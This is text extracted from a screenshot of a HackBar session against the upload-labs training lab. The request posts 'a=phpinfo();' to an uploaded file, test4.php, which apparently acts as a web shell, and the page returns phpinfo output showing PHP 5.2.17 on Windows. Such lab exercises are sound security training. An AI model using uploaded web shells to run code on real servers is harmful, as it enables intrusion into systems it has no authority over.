 192.168.228.135/upload-labs/upload/test4.php
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.228.135/upload-labs/upload
/test4.php
Auto-Pwn
Enable Post Data
a=phpinfo();
Enable Referer
PHP Version 5.2.17
php
System Windows NT WIN-NEA3EML2BSI 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\php_study2018\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager
enabled
IPv6 Support enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream
Socket Transports
tcp, udp
Registered Stream
Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend
Engine 2